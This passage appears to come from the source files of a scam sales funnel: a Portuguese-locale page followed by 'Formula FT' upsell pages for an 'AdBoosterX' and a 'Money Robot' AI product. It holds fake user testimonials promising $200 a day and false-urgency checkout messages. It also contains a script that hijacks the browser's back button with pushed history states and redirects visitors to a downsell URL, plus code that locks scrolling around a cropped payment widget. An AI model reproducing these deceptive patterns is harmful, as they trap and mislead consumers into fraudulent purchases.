				<div class="elementor-element elementor-element-ce9e574 elementor-widget elementor-widget-heading" data-id="ce9e574" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">35</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-db43770 elementor-view-default elementor-widget elementor-widget-icon" data-id="db43770" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d06705 elementor-view-default elementor-widget elementor-widget-icon" data-id="3d06705" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9632f8a e-con-full e-flex e-con e-child" data-id="9632f8a" data-element_type="container">
				<div class="elementor-element elementor-element-30454f85 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="30454f85" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="567" height="1024" src="images/38edbfbd3aaa21aa7f03c96988229162-567x1024.jpg" class="attachment-large size-large wp-image-2634" alt="" srcset="images/38edbfbd3aaa21aa7f03c96988229162-567x1024.jpg 567w, images/38edbfbd3aaa21aa7f03c96988229162-166x300.jpg 166w, images/38edbfbd3aaa21aa7f03c96988229162.jpg 736w" sizes="(max-width: 567px) 100vw, 567px">															</div>
				</div>
		<div class="elementor-element elementor-element-3c812bd6 e-con-full e-flex e-con e-child" data-id="3c812bd6" data-element_type="container">
				<div class="elementor-element elementor-element-3bd97967 elementor-widget elementor-widget-heading" data-id="3bd97967" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@lidiabernardino 1 day ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-31d318fd elementor-widget elementor-widget-heading" data-id="31d318fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">I'm making $200 a day, VERY EASY to review these ads! Yay!</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-413553b e-con-full e-flex e-con e-child" data-id="413553b" data-element_type="container">
				<div class="elementor-element elementor-element-f3614f6 elementor-view-default elementor-widget elementor-widget-icon" data-id="f3614f6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-06c0556 elementor-widget elementor-widget-heading" data-id="06c0556" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">0</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a29640a elementor-view-default elementor-widget elementor-widget-icon" data-id="a29640a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-baecce3 elementor-view-default elementor-widget elementor-widget-icon" data-id="baecce3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7e12ee47 e-con-full e-flex e-con e-child" data-id="7e12ee47" data-element_type="container">
				<div class="elementor-element elementor-element-a6161cf elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="a6161cf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="665" height="1024" src="images/5bfb151a8a87b2e0876edcc0e398ae16-665x1024.jpg" class="attachment-large size-large wp-image-2635" alt="" srcset="images/5bfb151a8a87b2e0876edcc0e398ae16-665x1024.jpg 665w, images/5bfb151a8a87b2e0876edcc0e398ae16-195x300.jpg 195w, images/5bfb151a8a87b2e0876edcc0e398ae16.jpg 720w" sizes="(max-width: 665px) 100vw, 665px">															</div>
				</div>
		<div class="elementor-element elementor-element-7726180e e-con-full e-flex e-con e-child" data-id="7726180e" data-element_type="container">
				<div class="elementor-element elementor-element-52db4e99 elementor-widget elementor-widget-heading" data-id="52db4e99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@nayaraazevedo 11 min ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4a6d1a9e elementor-widget elementor-widget-heading" data-id="4a6d1a9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Watch this video until the end. It's really worth it.</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-f2e7628 e-con-full e-flex e-con e-child" data-id="f2e7628" data-element_type="container">
				<div class="elementor-element elementor-element-e083f28 elementor-view-default elementor-widget elementor-widget-icon" data-id="e083f28" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-20ef7a6 elementor-widget elementor-widget-heading" data-id="20ef7a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">1</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e83d885 elementor-view-default elementor-widget elementor-widget-icon" data-id="e83d885" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5596fd3 elementor-view-default elementor-widget elementor-widget-icon" data-id="5596fd3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-36d757e elementor-widget elementor-widget-html" data-id="36d757e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
  const link = 'https://re.healthmaxglobal.site/dex/downsell/';

  function setBackRedirect(url) {
    let urlBackRedirect = url;
    urlBackRedirect = urlBackRedirect =
      urlBackRedirect.trim() +
      (urlBackRedirect.indexOf('?') > 0 ? '&' : '?') +
      document.location.search.replace('?', '').toString();

    history.pushState({}, '', location.href);
    history.pushState({}, '', location.href);
    history.pushState({}, '', location.href);

    window.addEventListener('popstate', () => {
      console.log('onpopstate', urlBackRedirect);
      setTimeout(() => {
        location.href = urlBackRedirect;
      }, 1);
    });
  }

  setBackRedirect(link);
</script>
				</div>
				</div>
					</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/newtooldiscovered.site\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fef1c0d271"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_footer_logo_type":"logo"},"post":{"id":3151,"title":"Youtube%20Request%2037%20%E2%80%93%20Official%20Site","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="js/jquery-numerator.min.js" id="jquery-numerator-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php","nonce":"ad7c199bcc","urls":{"assets":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/newtooldiscovered.site\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min_1.js" id="elementor-pro-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
	



</body></html><!-- Page cached by LiteSpeed Cache 7.2 on 2025-07-13 09:47:04 -->
</file>

<file: ups-cl/ups01/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <link rel="stylesheet" href="./css/com.css" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Formula FT</title>
  </head>
  <body>
    <h1>Congratulations!</h1>

    <div class="container">
      <h3>ACCESS GRANTED, PRESS <u>"I WANT TO WIN"</u> TO START</h3>

      <div class="hmpay_container">
        <!-- 🎯 JANELA DE RECORTE -->
        <div
          class="mask-fallback"
          style="overflow-y: hidden; max-height: 63px; border-radius: 8px"
        >
          <div class="hm_mask" id="hm_mask">
            <div class="hm_content" id="hm_content">
              <!--- sales funnel container --->
              <div
                id="hotmart-sales-funnel"
                class="hm_embed"
                data-no-scroll
              ></div>
            </div>
          </div>
        </div>

        <!-- ABRE SCRIPTS HOTMART -->
        <!-- HOTMART - Sales Funnel Widget -->

        <!--- script load and setup --->
        <script src="https://checkout.hotmart.com/lib/hotmart-checkout-elements.js"></script>
        <script>
          checkoutElements.init("salesFunnel").mount("#hotmart-sales-funnel");
        </script>
        <!-- HOTMART - Sales Funnel Widget -->
        <!-- FECHA SCRIPT HOTMART -->
      </div>

      <!-- Bloqueio de rolagem + Centralização automática do conteúdo -->
      <script>
        (function () {
          const mask = document.getElementById("hm_mask");
          const content = document.getElementById("hm_content");
          if (!mask || !content) return;

          /* ===== 1) BLOQUEAR SCROLL (wheel/touch) dentro da máscara ===== */
          const prevent = (e) => {
            e.preventDefault();
          };
          const WHEEL = ["wheel", "mousewheel", "DOMMouseScroll"];
          const TOUCH = ["touchmove"];

          const armNoScrollOn = (el) => {
            if (!el || el.__noScrollArmed) return;
            el.__noScrollArmed = true;
            WHEEL.forEach((t) =>
              el.addEventListener(t, prevent, { passive: false, capture: true })
            );
            TOUCH.forEach((t) =>
              el.addEventListener(t, prevent, { passive: false, capture: true })
            );
          };

          armNoScrollOn(mask);
          const armChildrenNoScroll = () => {
            mask
              .querySelectorAll("iframe, .hm_embed, [data-no-scroll]")
              .forEach(armNoScrollOn);
          };
          armChildrenNoScroll();
          new MutationObserver(armChildrenNoScroll).observe(mask, {
            childList: true,
            subtree: true,
          });

          const clamp = (v, min, max) => Math.max(min, Math.min(max, v));

          const centerContent = () => {
            const H = mask.clientHeight;
            const C = content.offsetHeight;
            let top = Math.round((H - C) / 2);
            content.style.top = top + "px";
          };

          const roMask = new ResizeObserver(centerContent);
          roMask.observe(mask);
          const roContent = new ResizeObserver(centerContent);
          roContent.observe(content);

          const mo = new MutationObserver(centerContent);
          mo.observe(content, { childList: true, subtree: true });

          window.addEventListener("load", centerContent);
          centerContent();
        })();
      </script>

      <script src="js/script.js"></script>
    </div>

    <!-- <div class="footer">© 2025 All rights reserved.</div> -->
  </body>
</html>
</file>

<file: ups-cl/ups02/index.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <link rel="stylesheet" href="./css/com.css" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Formula FT</title>
  </head>
  <body>
    <div class="progress-text">⏳ Your order is almost complete !</div>
    <div class="progress-bar"><div class="progress">70%</div></div>

    <div class="container">
      <h1>Complete your process now or you will lose your access.</h1>

      <center>
        <p style="color: #00bc00; font-size: 28px"><b>AdBoosterX</b></p>
      </center>

      <p>
        Our smart AI engine built to skyrocket your ads and multiply your ROI
        effortlessly!
      </p>

      <div class="hmpay_container">
        <!-- 🎯 JANELA DE RECORTE -->
        <div
          class="mask-fallback"
          style="overflow-y: hidden; max-height: 63px; border-radius: 8px"
        >
          <div class="hm_mask" id="hm_mask">
            <div class="hm_content" id="hm_content">
              <!--- sales funnel container --->
              <div
                id="hotmart-sales-funnel"
                class="hm_embed"
                data-no-scroll
              ></div>
            </div>
          </div>
        </div>

        <!-- ABRE SCRIPTS HOTMART -->
        <!-- HOTMART - Sales Funnel Widget -->

        <!--- script load and setup --->
        <script src="https://checkout.hotmart.com/lib/hotmart-checkout-elements.js"></script>
        <script>
          checkoutElements.init("salesFunnel").mount("#hotmart-sales-funnel");
        </script>
        <!-- HOTMART - Sales Funnel Widget -->
        <!-- FECHA SCRIPT HOTMART -->
      </div>

      <!-- Bloqueio de rolagem + Centralização automática do conteúdo -->
      <script>
        (function () {
          const mask = document.getElementById("hm_mask");
          const content = document.getElementById("hm_content");
          if (!mask || !content) return;

          /* ===== 1) BLOQUEAR SCROLL (wheel/touch) dentro da máscara ===== */
          const prevent = (e) => {
            e.preventDefault();
          };
          const WHEEL = ["wheel", "mousewheel", "DOMMouseScroll"];
          const TOUCH = ["touchmove"];

          const armNoScrollOn = (el) => {
            if (!el || el.__noScrollArmed) return;
            el.__noScrollArmed = true;
            WHEEL.forEach((t) =>
              el.addEventListener(t, prevent, { passive: false, capture: true })
            );
            TOUCH.forEach((t) =>
              el.addEventListener(t, prevent, { passive: false, capture: true })
            );
          };

          armNoScrollOn(mask);
          const armChildrenNoScroll = () => {
            mask
              .querySelectorAll("iframe, .hm_embed, [data-no-scroll]")
              .forEach(armNoScrollOn);
          };
          armChildrenNoScroll();
          new MutationObserver(armChildrenNoScroll).observe(mask, {
            childList: true,
            subtree: true,
          });

          const clamp = (v, min, max) => Math.max(min, Math.min(max, v));

          const centerContent = () => {
            const H = mask.clientHeight;
            const C = content.offsetHeight;
            let top = Math.round((H - C) / 2);
            content.style.top = top + "px";
          };

          const roMask = new ResizeObserver(centerContent);
          roMask.observe(mask);
          const roContent = new ResizeObserver(centerContent);
          roContent.observe(content);

          const mo = new MutationObserver(centerContent);
          mo.observe(content, { childList: true, subtree: true });

          window.addEventListener("load", centerContent);
          centerContent();
        })();
      </script>

      <script src="js/script.js"></script>
    </div>

    <!-- <div class="footer">© 2025 All rights reserved.</div> -->
  </body>
</html>
</file>

<file: ups-cl/ups03/index.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <link rel="stylesheet" href="./css/com.css" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Formula FT</title>
  </head>
  <body>
    <div class="progress-text">⏳ Your order is almost complete !</div>
    <div class="progress-bar"><div class="progress">80%</div></div>

    <div class="container">
      <h1>Complete your process now or you will lose your access.</h1>

      <p>GET YOUR FINAL EXCLUSIVE BONUS BEFORE STARTING THE PROGRAM!</p>

      <center>
        <p style="color: orange"><b>Money Robot</b></p>
      </center>

      <p>
        Our powerful AI robot designed to automate your earnings and maximize
        your results!
      </p>

      <div class="hmpay_container">
        <!-- 🎯 JANELA DE RECORTE -->
        <div
          class="mask-fallback"
          style="overflow-y: hidden; max-height: 63px; border-radius: 8px"
        >
          <div class="hm_mask" id="hm_mask">
            <div class="hm_content" id="hm_content">
              <!--- sales funnel container --->
              <div
                id="hotmart-sales-funnel"
                class="hm_embed"
                data-no-scroll
              ></div>
            </div>
          </div>
        </div>

        <!-- ABRE SCRIPTS HOTMART -->
        <!-- HOTMART - Sales Funnel Widget -->

        <!--- script load and setup --->
        <script src="https://checkout.hotmart.com/lib/hotmart-checkout-elements.js"></script>
        <script>
          checkoutElements.init("salesFunnel").mount("#hotmart-sales-funnel");
        </script>
        <!-- HOTMART - Sales Funnel Widget -->
        <!-- FECHA SCRIPT HOTMART -->
      </div>

      <!-- Bloqueio de rolagem + Centralização automática do conteúdo -->
      <script>
        (function () {
          const mask = document.getElementById("hm_mask");
          const content = document.getElementById("hm_content");
          if (!mask || !content) return;

          /* ===== 1) BLOQUEAR SCROLL (wheel/touch) dentro da máscara ===== */
          const prevent = (e) => {
            e.preventDefault();
          };
          const WHEEL = ["wheel", "mousewheel", "DOMMouseScroll"];
          const TOUCH = ["touchmove"];

          const armNoScrollOn = (el) => {
            if (!el || el.__noScrollArmed) return;
            el.__noScrollArmed = true;
            WHEEL.forEach((t) =>
              el.addEventListener(t, prevent, { passive: false, capture: true })
            );
            TOUCH.forEach((t) =>
              el.addEventListener(t, prevent, { passive: false, capture: true })
            );
          };

          armNoScrollOn(mask);
          const armChildrenNoScroll = () => {
            mask
